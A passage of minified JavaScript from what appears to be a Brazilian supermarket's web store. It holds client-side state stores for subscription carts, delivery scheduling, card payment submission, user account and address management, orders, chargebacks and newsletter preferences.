ey(t)})),[2,u]}})})()}},{key:"editShippingType",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,o=(i=a.rootStore.branchStore).type,s=i.branch,u=t.date,c=a.editSubscriptionAddressId,l=null==s?void 0:s.id,h={type:o,addressId:c,date:u,id:r},[4,ts.createNewSubscription(h,l,n)];case 1:if(f=d.sent(),a.loading=!1,!f.error)return[2,f];return a.toaster.notifyError(f.error),[2]}})})()}},{key:"setCart",value:function(t){t.error?E.ZP.remove(E.tW.SUBSCRIPTION_CART_ID):(this.subscriptionCart=new eT(t),E.ZP.setItem(E.tW.SUBSCRIPTION_CART_ID,this.subscriptionCart.shoppingCartId))}},{key:"openModal",value:function(){var t=this.rootStore,r=t.componentStore,n=t.branchStore;$("#".concat(T.fX.shipping)).modal("show"),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)}},{key:"findProductBySKU",value:function(t){var r=this.subscriptionCart;return r&&r.items?r.items.find(function(r){return r.sku===t&&!r.gift}):null}},{key:"getSubscriptionCartId",value:function(){return k.sk||(this.subscriptionCartId=E.ZP.getItem(E.tW.SUBSCRIPTION_CART_ID)),this.subscriptionCartId}},{key:"schedulingList",get:function(){return this.pickupList}},{key:"getSchedulingList",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,u,c,l,h;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return o=(a=t.rootStore.branchStore).type,s=a.branch,l={addressId:u="pickup"===o?null:null===(r=t.subscriptionCart)||void 0===r?void 0:null===(n=r.shipping)||void 0===n?void 0:null===(i=n.address)||void 0===i?void 0:i.id,branchId:null==s?void 0:s.id,type:o},[4,ts.getSchedulingDates(l)];case 1:return(h=c.sent()).error?t.toaster.notifyError("bad_request"===h.error?h.description:h.error):t.pickupList=h.map(function(t){return new ey(t)}),[2,h]}})})()}},{key:"setSchedulingDate",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l,h,f,p;return(0,d.__generator)(this,function(d){return n.loading=!0,u=(s=n.rootStore.branchStore).type,c=s.branch,l=t.date,h=null===(i=n.subscriptionCart)||void 0===i?void 0:null===(a=i.shipping)||void 0===a?void 0:null===(o=a.address)||void 0===o?void 0:o.id,f=null==c?void 0:c.id,p={type:u,addressId:h,date:l,id:r},n.setShippingAddress(p,f),n.loading=!1,[2]})})()}},{key:"setShippingAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n.loading=!0,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,n.createNewSubscription(t,r)];case 2:return i=o.sent(),n.loading=!1,n.zipCode=i.address.zipCode,[3,4];case 3:return a=o.sent(),console.error(a),[3,4];case 4:return n.loading=!1,[2]}})})()}},{key:"getSubscriptionCart",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n=r.rootStore.componentStore,r.loading=!0,[4,ts.getSubscriptionCart(t)];case 1:return i=a.sent(),r.loading=!1,i.error?r.toaster.notifyError(i.error):(r.setCart(i),n.setStep(T.Ss.products)),[2]}})})()}},{key:"openAndClose",value:function(){var t=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return t.cartOpen=!0,setTimeout(function(){return t.cartOpen=!1},1400),[2]})})()}},{key:"createNewSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,[4,ts.createNewSubscription(t,r)];case 1:if(i=o.sent(),n.subscriptionDraft=i,n.loading=!1,!i.error)return[3,2];return n.toaster.notifyError(i.error),[3,6];case 2:return o.trys.push([2,4,,5]),n.loading=!0,[4,n.getSubscriptionCart()];case 3:return o.sent(),n.loading=!1,[3,5];case 4:return a=o.sent(),console.log(a),n.toaster.notifyError("".concat(a)),[3,5];case 5:return[2,i];case 6:return[2]}})})()}},{key:"isSubscriptionCartValid",value:function(t,r,n){var a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(a.subscriptionCart)return[3,2];return[4,a.getSubscriptionCart()];case 1:if(i.sent(),!a.subscriptionCart)return a.produtTemp.push({product:t,quantity:r}),n&&a.openModal("Carrinho vazio"),[2,!1];i.label=2;case 2:return[2,!0]}})})()}},{key:"addItem",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isSubscriptionCartValid(t,r,n)];case 1:if(!d.sent())return[2,{error:"Carrinho de assinatura inexistente"}];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return a.loading=!0,i={method:"UPDATE",itens:[{idProduto:t.id,quantidade:r}]},o=a.isEditableId?a.isEditableId:a.subscriptionDraft.id,[4,ts.addProduct(i,o)];case 2:return s=d.sent(),a.loading=!1,s.error?a.toaster.notify(W.m.ERROR,s.error):(a.setCart(s),c=(u=a.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l),q.ON.setClick(t.clickUrl,"ADD_TO_CART"),Y._.addToCart(t,r)),(0,k.tq)()&&a.openAndClose(),[2,s]}})})()}},{key:"setQuantity",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isSubscriptionCartValid(t,r,n)];case 1:if(!d.sent())return[2];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];if(a.subscriptionCart.items.some(function(r){return t.sku===r.sku}))return[3,3];return[4,a.addItem(t,r,n)];case 2:return[2,d.sent()];case 3:return a.loading=!0,i={method:"UPDATE",itens:[{idProduto:t.id,quantidade:r}]},o=a.isEditableId?a.isEditableId:a.subscriptionDraft.id,[4,ts.addProduct(i,o)];case 4:return s=d.sent(),a.loading=!1,s.error?a.toaster.notifyError(s.error):(a.setCart(s),c=(u=a.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l)),[2,s]}})})()}},{key:"removeQuantity",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if(n.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return n.loading=!0,i={method:"DELETE",itens:[{idProduto:t.id,quantidade:0}]},a=n.isEditableId?n.isEditableId:n.subscriptionDraft.id,[4,ts.deleteProduct(i,a)];case 1:return o=d.sent(),n.loading=!1,o.error?o.description?(s=n.rootStore.componentStore,n.error.title=o.title,n.error.description=o.description,$("#".concat(T.fX.subscriptionEditDisclaimer)).modal("show"),s.blackVisible=!0):n.toaster.notify(W.m.ERROR,o.error):(n.setCart(o),c=(u=n.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l),Y._.removeFromCart(t,r)),[2,o]}})})()}},{key:"removeAllProducts",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(r.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return r.loading=!0,n=r.isEditableId?r.isEditableId:r.subscriptionDraft.id,[4,ts.deleteProduct(t,n)];case 1:return i=u.sent(),r.loading=!1,i.error?r.toaster.notify(W.m.ERROR,i.error):(r.setCart(i),o=(a=r.subscriptionCart).shoppingCartId,s=a.items,q.ON.setCart(o,s)),[2,i]}})})()}},{key:"editSubscriptionCartFrequency",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return r.loading=!0,c={name:r.newSubscriptionName,frequency:t,nextOrder:null===(n=r.subscriptionCart)||void 0===n?void 0:null===(i=n.shipping)||void 0===i?void 0:null===(a=i.scheduling)||void 0===a?void 0:a.date,addressId:null===(o=r.subscriptionCart)||void 0===o?void 0:null===(s=o.shipping)||void 0===s?void 0:null===(u=s.address)||void 0===u?void 0:u.id},[4,ts.editSubscriptionCartFrequency(c)];case 1:if(!(l=d.sent()).error)return[3,4];if("internal_server_error"!==l.error)return[3,3];return[4,r.resetSubscriptionDraft()];case 2:d.sent(),H().push("/central-cliente?menu=4"),d.label=3;case 3:return r.toaster.notify(W.m.ERROR,"".concat(l.error,": Hm, parece que algo deu errado :(")),[3,5];case 4:r.subscription=l,d.label=5;case 5:return r.loading=!1,[2,l]}})})()}},{key:"editSubscriptionFrequency",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.editSubscriptionFrequency(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return n.getSubscriptions(),[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao alterar frequencia de assinatura")}})})()}},{key:"setPaymentInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,i={paymentType:"CARTAO",card:{number:t.cardNumber,holderName:t.cardHolderName,expMonth:t.expirationMonth,expYear:t.expirationYear,brand:t.brand,cvv:t.securityCode,holderDocument:t.document}},[4,ts.setPaymentInfo(i,r)];case 1:return(a=o.sent()).error?n.toaster.notify(W.m.ERROR,"".concat(a.error,": Hm, parece que algo deu errado :(")):(n.toaster.notify(W.m.SUCCESS,"Informa\xe7\xf5es do pagamento est\xe3o OK!"),n.subscription=a),n.loading=!1,[2,a]}})})()}},{key:"resetSubscriptionDraft",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,r.subscriptionCart=new eT,r.cartOpen=!1,r.subscriptionCartId=void 0,r.newSubscriptionName=void 0,r.subscription=void 0,r.subscriptionDraft=void 0,E.ZP.remove(E.tW.SUBSCRIPTION_CART_ID),[4,ts.resetSubscriptionDraft()];case 1:return(n=i.sent()).error?("internal_server_error"===n.error&&H().push("/central-cliente?menu=4"),r.toaster.notify(W.m.ERROR,"".concat(n.error,": Hm, parece que algo deu errado :("))):t||r.toaster.notify(W.m.INFO,"Cria\xe7\xe3o de assinatura cancelada!"),r.loading=!1,[2]}})})()}},{key:"handleFinishSubscriptionCreation",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.handleFinishSubscriptionCreation()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return[3,2];return t.toaster.notify(W.m.ERROR,r.error),[3,4];case 2:return t.toaster.notify(W.m.SUCCESS,"Assinatura criada com sucesso!"),[4,t.resetSubscriptionDraft(!0)];case 3:n.sent(),H().push("/central-cliente?menu=4"),n.label=4;case 4:return[2,r]}})})()}},{key:"toggleSubscriptionOption",value:function(t){this.subscriptionOption=t,this.onlyCreditCardPayment=t}},{key:"setSubscriptionInfo",value:function(t,r){this.subscriptionInfo[t]=r}},{key:"setSelectedSubscriptionName",value:function(t){this.selectedSubscriptionName=t}},{key:"setUpdatingSubscriptionPaymentMethod",value:function(t){this.updatingSubscriptionPaymentMethod=t}},{key:"setEditingSubscriptionFrequency",value:function(t){this.editingSubscriptionFrequency=t}},{key:"setSelectedSubscriptionHistory",value:function(t){this.selectedSubscriptionHistory=t}},{key:"setSelectedSubscriptionHistoryItem",value:function(t){this.selectedSubscriptionHistoryItem=t}},{key:"resetSubscriptionZipCode",value:function(){this.zipCode=void 0}},{key:"handleGoBack",value:function(t){this.goBack=t}},{key:"setNewSubscriptionName",value:function(t){this.newSubscriptionName=t}},{key:"isAvailable",value:function(t){var r,n=this;if(!this.subscriptionCart)return!0;if(this.subscriptionCart.isDelivery&&!t.deliveryAvailable||this.subscriptionCart.isDeliveryLongDistance&&!t.deliveryLongDistance)return!1;var i=null==t?void 0:null===(r=t.inventory)||void 0===r?void 0:r.find(function(t){return t.branchId===n.subscriptionCart.inventoryBranchId});return i&&i.totalAvailable>0}}]),t}();(0,V.GW)(tc,{getSubscription:V.aD.bound,getSubscriptions:V.aD.bound,createSubscription:V.aD.bound});var tl=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getOptInStatus",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eA.ZP.get("".concat(eA._v.BIRTHDAY_STATUS).concat(t,"/status"))];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eA.w1)(r,"Falha ao verificar status")];case 2:if((n=a.sent()).response&&n.response.data)return i=n.response.data,[2,{error:(0,u.Z)({},i)}];return[2,(0,eA.w1)(n,"Erro inesperado")];case 3:return[2]}})})()}},{key:"optIn",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eA.ZP.post("".concat(eA._v.BIRTHDAY_OPTINDOCUMENT).concat(t))];case 1:if(201===(r=n.sent()).status)return[2,r.data];return[2,(0,eA.w1)(r,"Falha ao se cadastrar na campanha")];case 2:return[2,{error:(null===(i=n.sent().response)||void 0===i?void 0:i.data)||{error_message:"Falha ao se cadastrar na campanha",error_code:"generic_error"}}];case 3:return[2]}})})()}}]),t}(),td=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),r&&(this.email=r.email,this.name=r.name,this.cellphone=r.cellphone?r.cellphone:null,this.disabled=!!r.disabled&&r.disabled,this.store=r.store?new tf(r.store):null,this.ecomm=r.ecomm?new tf(r.ecomm):null,this.contact=r.contact?new th(r.contact):null)},th=function t(r){(0,a.Z)(this,t),this.sms=r.sms,this.email=r.email,this.whatsapp=r.whatsapp},tf=function t(r){(0,a.Z)(this,t),this.institutional=r.institutional,this.news=r.news,this.promotional=r.promotional,this.branches=(r.branches||[]).map(function(t){return new er.Z(t)})},tp=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.invoiceId=r.invoiceId,this.cycle=r.cycle,this.debtor=r.debtor,this.status=r.status,this.totalAmount=r.totalAmount,this.dueDate=r.dueDate}return(0,o.Z)(t,[{key:"getStatusClassName",value:function(){return"Pago"===this.status?"paid":"pending"}}]),t}(),tg=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.cardId=r.cardId,this.name=r.name,this.truncatedCardNumber=r.truncatedCardNumber,this.limit=r.limit,this.balance=r.balance,this.cardDescription=r.cardDescription,this.productId=r.productId,this.status=r.status,this.cellphone=r.cellphone}return(0,o.Z)(t,[{key:"view",get:function(){return this.name&&!this.id?"hasTendaCardButNotAuthentication":this.name&&this.id?"authenticated":"noTendaCard"}},{key:"getStatus",get:function(){var t;return(null===(t=this.status)||void 0===t?void 0:t.toLowerCase())==="bloqueado"?"blocked":"available"}}]),t}(),tv=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.credit=r.credit,this.date=r.date,this.description=r.description,this.store=r.store,this.type=r.type,this.value=r.value},tm=n(95338),ty=function t(r){(0,a.Z)(this,t),this.companyName=r.companyName,this.tradingName=r.tradingName,this.stateRegistration=r.stateRegistration,this.exemptOfRegistration=r.exemptOfRegistration,this.cnpj=r.cnpj},tb=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.preClientId=r.preClientId,this.name=r.name,this.nickname=r.nickname,this.login=r.login,this.password=r.password,this.email=r.email,this.cellphoneAreaCode=r.cellphoneAreaCode,this.cellphone=r.cellphone,this.cpf=r.cpf,this.landlineAreaCode=r.landlineAreaCode,this.landlinePhone=r.landlinePhone,this.gender=r.gender?r.gender.toLowerCase():"",this.birthdate=r.birthdate,this.tendaId=r.tendaId,this.registryType=r.registryType||"fisica",this.registerOrigin=r.registerOrigin,this.changeOrigin=r.changeOrigin,this.active=r.active,this.dateCreation=r.dateCreation,this.displayBirthday=r.displayBirthday,this.displayGender=r.displayGender,this.displayPhone=r.displayPhone,this.stateRegistration=r.stateRegistration,this.exemptOfRegistration=r.exemptOfRegistration,this.anonymous=r.anonymous,this.minorClient=r.minorClient,this.mainAddress=r.mainAddress&&new Q.Z(r.mainAddress),this.incompleteRegistration=r.incompleteRegistration,this.company=r.company&&new ty(r.company),this.receiveNewsLetter=void 0!==r.receiveNewsLetter&&r.receiveNewsLetter,this.sendRedeMagic=r.sendRedeMagic,this.customerBlockedRedeMagic=r.customerBlockedRedeMagic||!1,(0,V.dw)(this,{accessCodeValidated:r.accessCodeValidated,addresses:(r.addresses||[]).map(function(t){return new Q.Z(t)})}),this.lastShippingOption=r.lastShippingOption&&new t_(r.lastShippingOption),this._meshAddress()}return(0,o.Z)(t,[{key:"_meshAddress",value:function(){this.mainAddress&&this.addresses&&this.addresses.length&&(this.addresses=[this.mainAddress,this.addresses])}},{key:"getMeta",value:function(){var t={};return t.id=this.id,t.name=this.name,t.email=this.email,t.language="pt-BR",t.allowMailMarketing=this.receiveNewsLetter,this.birthdate&&(t.birthday=this.birthdate),this.gender&&(t.gender="masculino"===this.gender?"M":"F"),(0,u.Z)({},t)}},{key:"isPJ",value:function(){return this.registryType===tm.s[1].value}},{key:"fullName",get:function(){return"".concat(this.name)}}]),t}(),t_=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.type=r.type,this.zipcode=r.zipcode,this.branchId=r.branchId?parseInt(r.branchId):null},tw=n(49634),tS={loading:!1,loadingRating:!1,orders:[],current_page:1,order:void 0,addresses:void 0,address:void 0,newsletterValues:void 0,_user:null,userTendaCardInfos:[],creditPreApproved:!1,ratingOptions:[],ratingOrderInList:null,cardInvoces:[],cardTransactions:[],registeredTendaBirthday:!1,loadingButton:!1,orderSellerItems:void 0,opt_in_realized:null,chargeback:void 0},tE=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"total_pages",5),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},tS))}return(0,o.Z)(t,[{key:"createAnonymousClient",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading)return[2];return t.loading=!0,[4,tw.Z.createAnonymousClient()];case 1:if(r=n.sent(),t.loading=!1,r.error)return[2,null];return[2,r]}})})()}},{key:"user",get:function(){return this._user},set:function(t){this._user=t}},{key:"userUuid",get:function(){return this._user&&this._user.uuid}},{key:"signup",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,i=(0,c.Z)((0,u.Z)({},t),{recaptcha:r}),[4,tw.Z.signup(i)];case 1:return(a=o.sent()).error?"Email j\xe1 cadastrado."!==a.error&&n.toastHelper.notifyError(a.error):(n.toastHelper.notifySuccess("Usu\xe1rio cadastrado."),n.user=new tb((0,c.Z)((0,u.Z)({},a),{password:t.password}))),n.loading=!1,[2,a]}})})()}},{key:"codeValidate",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.codeValidate(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[3,2];return r.toastHelper.notifyError(n.error),[3,5];case 2:if(n.valid)return[3,3];return r.toastHelper.notifyError("C\xf3digo inv\xe1lido"),[3,5];case 3:return r.toastHelper.notifySuccess("C\xf3digo validado"),[4,r.getUser()];case 4:i.sent(),i.label=5;case 5:return[2,n]}})})()}},{key:"codeValidateV2",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.codeValidateV2(t,n.user.email)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[3,2];return n.toastHelper.notifyError(i.error),[3,5];case 2:if(i.valid)return[3,3];return n.toastHelper.notifyError("C\xf3digo inv\xe1lido"),[3,5];case 3:return n.toastHelper.notifySuccess("C\xf3digo validado"),[4,n.rootStore.authStore.login(n.user.email,n.user.password,r,"doNotSendEmail")];case 4:a.sent(),a.label=5;case 5:return[2,i]}})})()}},{key:"sendAcessCode",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendAcessCode()];case 1:return r=n.sent(),t.loading=!1,r.error?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Um novo c\xf3digo foi enviado para o seu e-mail."),[2,r]}})})()}},{key:"sendAcessCodeV2",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendAcessCodeV2(t.user.preClientId)];case 1:return r=n.sent(),t.loading=!1,r.error?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Um novo c\xf3digo foi enviado para o seu e-mail."),[2,r]}})})()}},{key:"getUser",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,t)return[3,5];if(""!==r)return[3,2];return[4,tw.Z.getUser("?enviaEmail=true")];case 1:return a=o.sent(),[3,4];case 2:return[4,tw.Z.getUser()];case 3:a=o.sent(),o.label=4;case 4:return i=a,[3,7];case 5:return[4,tw.Z.getUser()];case 6:i=o.sent(),o.label=7;case 7:if(n.loading=!1,!i.error)return n.user=new tb(i),E.ZP.setItem(E.tW.USER_INFO,i.id),[2,n.user];return[2,i]}})})()}},{key:"getAddresses",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getAddresses()];case 1:return(r=n.sent()).error||(t.user.addresses=r.map(function(t){return new Q.Z(t)})),t.addresses=r,t.loading=!1,[2,r]}})})()}},{key:"getOrders",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5,n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,n.current_page=t,[4,tw.Z.getOrders({orders_per_page:r,current_page:t})];case 1:return(i=a.sent()).error||(n.orders=i.orders?i.orders.map(function(t){return new eT(t)}):[]),n.current_page=i.current_page,n.total_pages=i.total_pages,n.total_orders=i.total_orders,n.loading=!1,[2]}})})()}},{key:"getOrder",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.getOrder(t)];case 1:return(n=i.sent()).error||(r.order=new eT(n)),r.loading=!1,[2]}})})()}},{key:"getChargeback",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.getChargeback(t)];case 1:return(n=i.sent()).error&&r.toastHelper.notify("error",n.error),r.loading=!1,[2,n]}})})()}},{key:"getChargebackBanks",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getChargebackBanks()];case 1:return(r=n.sent()).error&&t.toastHelper.notify("error",r.error),t.loading=!1,[2,r]}})})()}},{key:"handleChargebackForm",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.handleChargebackForm(t,r)];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):(n.userTendaCardInfos=new tg(i),n.toastHelper.notifySuccess("Formul\xe1rio enviado com sucesso!")),n.loading=!1,[2,i]}})})()}},{key:"checkOptIn",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tl.getOptInStatus(t.user.company?t.user.company.cnpj:t.user.cpf)];case 1:return(r=n.sent()).error?(t.opt_in_realized=!1,"customer_blocked"===r.error.error_code&&(t.user=new tb((0,c.Z)((0,u.Z)({},t.user),{customerBlockedRedeMagic:!0})))):t.opt_in_realized=r.opt_in_realized,t.loading=!1,[2]}})})()}},{key:"optIn",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading=!0,t.user.customerBlockedRedeMagic)return $("#".concat(T.fX.blockedDocument)).modal("show"),[2];return[4,tl.optIn(t.user.company?t.user.company.cnpj:t.user.cpf)];case 1:return(r=n.sent()).error?"customer_blocked"===r.error.error_code?$("#".concat(T.fX.blockedDocument)).modal("show"):t.toastHelper.notify("error",r.error.error_message):(t.opt_in_realized=!0,t.toastHelper.notifySuccess("Sucesso, participando da promo\xe7\xe3o")),t.loading=!1,[2]}})})()}},{key:"getSellerPackageInOrder",value:function(t){this.order&&(this.orderSellerItems=this.order.sellersItems.find(function(r){return r.mainSeller.id===t}))}},{key:"update",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,(0,eK.Z)(t,tb)||(t=new tb(t)),""===t.gender&&delete t.gender,t.birthdate?t.birthdate=(0,k.AV)(t.birthdate):t.birthdate=null,[4,tw.Z.update(JSON.stringify(t))];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):(r.toastHelper.notifySuccess("Dados atualizados com sucesso"),r.user=new tb(n),E.ZP.setItem(E.tW.USER_INFO,n.id)),r.loading=!1,[2,n]}})})()}},{key:"saveAddress",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return n.loading=!0,[4,tw.Z.saveAddress(JSON.stringify(t))];case 1:if(!(i=u.sent()).error)return[3,2];return n.toastHelper.notifyError(i.error),[3,4];case 2:if(n.toastHelper.notifySuccess("Endere\xe7o Salvo"),a=new Q.Z(i),t.isMainAddress?n.user.mainAddress=a:n.user.addresses.push(a),s=(o=n.rootStore.cartStore).cart&&o.cart.isDelivery,!(r&&s))return[3,4];return[4,o.setShippingAddress(a.id)];case 3:u.sent(),u.label=4;case 4:return n.loading=!1,[2,i]}})})()}},{key:"deleteAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.deleteAddress(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Endere\xe7o deletado com sucesso"),[4,r.getAddresses()];case 2:return i.sent(),r.loading=!1,[2,n]}})})()}},{key:"updateAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updateAddress(t,JSON.stringify(r))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):n.toastHelper.notifySuccess("Endere\xe7o atualizado com sucesso"),[4,n.getAddresses()];case 2:return a.sent(),n.loading=!1,[2,i]}})})()}},{key:"updateMainAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updateMainAddress(t,JSON.stringify(r))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):(n.address=i,n.toastHelper.notifySuccess("Endere\xe7o atualizado com sucesso")),[4,n.getAddresses()];case 2:return a.sent(),n.loading=!1,[2,i]}})})()}},{key:"updatePassword",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updatePassword(JSON.stringify({oldPassword:t,newPassword:r}))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):n.toastHelper.notifySuccess("Senha alterada com sucesso"),n.loading=!1,[2,i]}})})()}},{key:"getPublicAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n=(0,k.wp)(t),[4,tw.Z.getPublicAddress(n)];case 1:return(i=o.sent()).error&&(null===(a=r.toastHelper)||void 0===a||a.notifyError(i.error)),[2,i]}})})()}},{key:"addNewsletters",value:function(){var t=this;return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return r=JSON.stringify(t.newsletterValues),[4,tw.Z.addNewsLetter(r)];case 1:return n.sent().error?t.toastHelper.notifyError("Falha no envio das informa\xe7\xf5es"):t.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),[2]}})})()}},{key:"getNewsletters",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getNewsLetter()];case 1:return r=n.sent(),t.loading=!1,r.error&&t.toastHelper.notifyError(r.error),[2,r]}})})()}},{key:"updateNewsletters",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return 